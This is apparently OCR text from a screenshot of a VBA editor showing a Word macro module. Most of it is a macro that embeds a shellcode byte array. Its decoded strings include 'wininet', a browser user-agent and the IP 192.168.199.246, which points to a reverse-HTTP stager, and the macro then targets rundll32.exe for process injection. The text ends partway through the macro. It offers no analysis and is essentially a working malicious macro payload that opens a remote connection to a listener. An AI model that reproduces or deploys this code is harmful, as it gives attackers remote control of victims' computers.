 代码
加载项
控件
映射
保护
模板
Microsoft Visual Basic for Applications - Doc1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
工程 - Project
Normal
Project (Doc1)
Microsoft Word 对象
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Doc1 - NewMacros (代码)
(通用) Workbook_Open
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 92, 17, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 112, 57, 77, 102, 0, 120, 116, 78, 42, 53, -97, 4, 95, -36, -90, 44, -20, -68, -93, -69, -77, -124, -116, -49, -19, -8, -14, 17, 90, -56, -27, 21, -124, 93, 10, 47, 99, _
67, 26, -113, -64, -34, -111, -8, 115, -120, 17, 34, 47, 56, 93, -68, -83, -44, -33, -85, 113, -86, -44, -14, -15, 94, -96, -21, -116, 107, -89, 29, 116, -7, 46, -106, -27, 92, 89, 104, 21, _
31, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 56, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 52, 46, 48, 59, 32, 66, 84, _
82, 83, 49, 50, 53, 53, 50, 54, 41, 13, 10, 0, -94, 77, 119, 33, -83, 34, 103, 68, -59, 126, 101, 98, -19, 46, 67, 38, -7, 78, -21, -35, -36, -118, -117, 55, 24, -32, 117, -34, _
104, -19, 12, -20, -54, -65, -63, 20, 15, -18, -87, 82, 73, -52, -53, -24, -72, -108, -51, -104, -36, -58, 113, 106, 40, -20, -79, -126, 49, 4, -103, -104, 70, 39, 104, 50, 62, 7, -40, 118, _
35, 126, 52, -92, 106, -128, 73, 76, 30, 92, 63, 69, -80, 40, -51, -66, 48, 86, 49, 63, -28, -6, -84, -27, 64, -20, -85, -63, 30, -104, 78, 58, 116, -9, 92, 110, -69, -26, -114, -18, _
52, 77, 112, -10, -93, -123, -52, -45, 124, 95, -88, -94, -79, 107, 8, -81, 100, 26, 123, 88, 6, -96, -54, -84, -121, 25, -69, 87, -23, 18, 4, -112, -115, 62, -74, 80, -41, 5, -25, 114, _
-18, 78, -41, 53, -128, 100, 6, 21, -16, -48, 5, 2, 101, 118, 108, -93, 16, -19, -81, -128, 108, -128, -26, -4, 123, 109, -37, 14, -16, 27, -81, 109, -63, 37, 92, -4, 110, 17, 87, 34, _
52, 92, 99, 127, -117, -80, 18, -60, -9, -80, 51, 110, -61, 114, -95, 93, -23, 119, 65, 35, -26, 6, 71, 4, 103, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 49, 57, 57, 46, 50, 52, 54, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"